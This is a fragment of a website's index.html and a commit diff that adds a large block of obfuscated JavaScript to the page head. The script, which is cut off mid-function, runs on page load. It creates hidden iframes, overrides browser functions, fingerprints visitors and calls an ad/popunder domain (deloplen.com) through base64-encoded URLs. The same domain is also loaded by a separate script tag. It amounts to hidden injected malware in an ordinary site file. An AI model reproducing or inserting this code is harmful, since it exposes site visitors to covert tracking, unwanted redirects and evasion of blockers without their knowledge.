01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2782109" data-cfasync="false" async onerror="_pgrjqvqe()" onload="_xjwbtma()"></script>
  </head>
  <body>
 

==== commit b6710ae9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -32,6 +32,8 @@
   <![endif]-->
     <!--custom head HTML-->
   <script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2782110,t.a=2782109,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc4MjExMA=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc4MjExMA=='),t.O=2,t.T=$(13)*1566478878,t.A='fdjcgs4qSpsva02f4F1hjq4ygcFl93iycy8Gaphblsn6Wx56uses8L6kdln65lIk0dpg7fwXrfrd8z7cYjn9jr6t3',t.k='2npIjpeHebpKvdeIqzpF71eL2npA8z7Up1wIkn7',t.I='px0nnca214e',t.P='87tskcl5C5t7ktyzqC568e2dfcRw0f3ecg4Ozj9uq0dsF4wikkbjb2Xzh30e62nQ4gqjsbxoS82z0mnbtShbl2dyci',t.R='vbxqoX1qjI721FdejJug8Rp2jV648V1qjYo24Xdej',t.B='iocazi4muou',t.N='_pgrjqvqe',t.D='_xjwbtma';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===h){if(c=m,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=h;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===h;},t.cn=function(n){return $(53)!=typeof n?null:c===h?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),h=$(56),m=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.hn)(window[$(37)][$(38)]),($(3),r.mn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[m]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[m]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],h=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],m=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(h),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.ht=$(275),t.mt=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(th,uh){var vh;vh=function(){return this;}();try{vh=vh||Function($(289))()||eval($(290));}catch(n){$(291)==typeof window&&(vh=window);}th[$(0)]=vh;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=h(e($(295))),l=e($(3)),d=h(e($(296))),v=e($(87)),w=e($(92));function h(n){return n&&n[$(5)]?n:{default:n};}function m(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=m,window[l.D]=m,setTimeout(m,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.mn=function(n){return s(f,n);},t.hn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var 